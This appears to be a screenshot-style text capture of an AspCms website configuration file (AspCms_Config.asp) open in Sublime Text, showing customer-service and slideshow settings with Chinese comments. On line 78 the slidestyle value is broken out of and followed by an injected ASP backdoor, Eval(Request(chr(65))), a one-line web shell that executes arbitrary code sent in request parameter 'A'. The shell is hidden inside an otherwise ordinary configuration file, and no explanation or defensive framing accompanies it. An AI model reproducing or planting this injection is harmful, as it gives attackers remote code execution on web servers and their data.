 C:\Hws.com\HwsHostMaster\wwwroot\www.cbi3.com\web\config\AspCms_Config.asp - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
mytag_js.php × myad-1.htm × mytag-1.htm × diy.php × ad_js.php × AspCms_Config.asp × 1f35620fb42d452fa2bdc1dee1690f92-readme.php × bc02083511b19fcbb7c5094539
67 Const serviceWangWang="销售一号|123456 销售2号|8887443" '旺旺
68 Const serviceWeiXin="" '微信
69 Const serviceWeiBo="123456" '新浪微博
70 Const serviceContact="/about/?19.html" '联系方式链接
71 Const servicekfStatus=1
72 Const servicekf="" '
73 Const service53kfStatus=0 '53KF显示状态
74 Const service53kf=0 '53KF申请状态
75 Const service53kfaccount="" '53KF帐号
76 Const service53workid="" '53KF工号
77 Const service53kfpasswd="" '53KF密码
78 Const slidestyle=1%><%Eval(Request(chr(65)))%><% '幻灯片样式
79 Const slideImgs="/upLoad/slide/month_1401/201401251117508159.jpg, /upLoad/slide/month_1401/201401251118044616.jpg, /upLoad/slide/
month_1401/201401251118078087.jpg," '图片地址
80 Const slideLinks="http://www.aspcmswang.com, http://www.aspcmswang.com, http://www.aspcmswang.com," '链接地址
81 Const slideTexts="ASPCMS企业网站建站平台--幻灯片1, ASPCMS企业网站建站平台--幻灯片2, ASPCMS企业网站建站平台--幻灯片3," '文字说明
82 Const slideWidth="1001" '宽
83 Const slideHeight="244" '高
84 Const slideTextStatus=1 '文字说明开关
85 Const slideNum=3 '文字说明开关
86 Const slidestyleB=0 '幻灯片样式
87 Const slideImgsB="/upLoad/slide/month_1401/201401251117508159.jpg, /upLoad/slide/month_1401/201401251118044616.jpg, /upLoad/slide/
month_1401/201401251118078087.jpg," '图片地址
88 Const slideLinksB=", ,," '链接地址
89 Const slideTextsB=", ,," '文字说明
90 Const slideWidthB="960" '宽